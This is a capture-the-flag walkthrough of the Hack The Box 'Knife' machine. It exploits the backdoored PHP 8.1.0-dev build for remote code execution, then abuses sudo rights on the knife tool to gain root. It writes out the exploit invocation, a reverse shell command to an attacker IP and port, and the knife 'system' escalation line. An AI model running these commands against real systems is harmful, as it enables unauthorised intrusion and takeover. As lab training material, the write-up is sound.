HTB Knife: PHP 8.1.0-dev Supply Chain Backdoor RCE to Root
First, add your IP to /etc/hosts to make the target accessible while conducting scans.
Reconnaissance
sudo nmap -sV -sC knife.htb

Let’s check port 80 to see whether there is an application or any static page available.

Begin to fuzz; I prefer gobuster. No juicy results appeared.


Therefore, I also wanted to analyze requests/responses through Burp Suite since there were no clues on both the web surface and the network side.
Exploitation
An RCE vulnerability was found particularly on this PHP version.
PHP/8.1.0-dev

I found a repository containing a direct RCE exploit via GitHub.

Let’s run it:
chmod +x php-8.1.0-dev-zerodiumRCE.py ./php-8.1.0-dev-zerodiumRCE.py [url]
Got a shell directly:

Found the user flag under the /home/james/ directory.
Privilege Escalation
Upgrade user to root:

Observed that the user can run the knife command with root privileges.
The previous exploit did not provide a stable reverse shell, so I switched to this one:
Simply run the exploit. Some exploits support -h and direct run as guidance. Now use the entire command:
python shell.py http://knife.htb 10.10.14.50 4444


Check the usage of the knife command:


The knife command's -E parameter supports the Ruby language, so I began searching for how to execute terminal commands via Ruby.
A Stack Overflow topic suggests that system('ls') works for such operations.

sudo /usr/bin/knife exec -E "system('ls')"

Now let’s become root:
sudo /usr/bin/knife exec -E "system('sudo su')"

Got the root flag from /root/ and done!
May The Pentest Be With You ! ! !